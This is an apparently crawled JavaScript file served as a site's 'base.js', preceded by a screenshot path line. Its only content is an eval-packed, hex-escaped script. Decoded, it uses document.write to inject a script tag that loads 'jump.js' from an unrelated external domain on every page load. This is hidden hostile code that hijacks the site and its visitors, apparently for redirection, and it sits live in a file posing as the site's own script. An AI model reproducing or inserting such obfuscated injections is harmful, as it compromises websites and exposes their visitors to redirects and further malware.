

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.theskinnyscout.com/@public/base.js
body_size: 790
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))
